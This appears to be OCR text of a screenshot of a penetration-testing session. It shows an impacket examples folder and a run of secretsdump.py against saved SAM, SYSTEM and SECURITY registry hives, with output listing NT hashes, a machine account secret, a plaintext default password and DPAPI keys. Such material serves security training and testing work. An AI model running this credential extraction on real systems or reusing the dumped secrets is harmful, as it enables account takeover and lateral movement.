 此电脑 > 新加卷 (D:) > webgo > 渗透测试 > 内网渗透 > impacket > examples
在 examples 中搜索
排序
查看
名称
修改日期
类型
大小
ping.py
ping6.py
psexec.py
raiseChild.py
rbcd.py
rdp_check.py
reg.py
registry-read.py
rpcdump.py
rpcmap.py
sambaPipe.py
samrdump.py
secretsdump.py
services.py
smbclient.py
smbexec.py
smbserver.py
sniff.py
sniffer.py
split.py
ticketConverter.py
ticketer.py
tstool.py
wmiexec.py
wmipersist.py
wmiquery.py
system.save
sam.save
security.save
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.4249]
(c) Microsoft Corporation。保留所有权利。
D:\webgo\渗透测试\内网渗透\impacket\examples>python3 secretsdump.py -sam sam.save -system system.save -securit
CAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3d47d6e9f630c8df66ef8b1de7b6c8f1
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ec0df45863a3751d56ba6df1e72f7218:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:a53bcdfeb66eb61b737cca8a93e2abe3e8cf5adf0474efb651c92dba5ac817cbe44efa9e4769fe
c3efe0936b7ac484002420eac81bd4d9adf56b79c02145e69b071e2053ae68337022a7e87f99f0b8ad6daac0ca6225fd054f12191c8da3
9b24ad8da57f087a3c8cb0f7750229a0381208b354ca145c52038a210573c865b54c5e15f99038f55b40f4643c8431d2a153b51f7eb2c6
1958caf3c774d1916c72e288e8bab87ff80aa2bd7a5bd4782a6aa3635fb3f38c200ee50269728e97a405b31b7b174c2960ff5c05f24abe
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:07cdaafa0f8a4f56700f156aa65b24f2
[*] DefaultPassword
(Unknown User):master@123.
[*] DPAPI_SYSTEM
dpapi_machinekey:0x36b1ee4e7a29f54f1dc5f7e6a0dcebe3044f58ff
dpapi_userkey:0xf546f30cf9efbe27d9809652ee2ffc72a0ec3f0a
[*] NL$KM
0000 74 0C 31 BC ED 97 EB F3 B6 24 06 B0 A4 B3 AA 6C t.1......$.....l
0010 31 62 15 DD 2C 58 D6 58 8E 6A 1D D9 D9 7A A0 0B 1b..,X.X.j...z..
0020 CF 4A 9C 75 A2 DC 7B 9D 0C FB 60 21 88 DB D9 DA .J.u..{...`!....
0030 AB C9 4D 77 CD 72 6A F4 7F 5E 81 AE 10 05 AB 4A ..Mw.rj..^.....J
NL$KM:740c31bced97ebf3b62406b0a4b3aa6c316215dd2c58d6588e6a1dd9d97aa00bcf4a9c75a2dc7b9d0cfb602188dbd9daabc94d77
05ab4a
[*] Cleaning up...
D:\webgo\渗透测试\内网渗透\impacket\examples>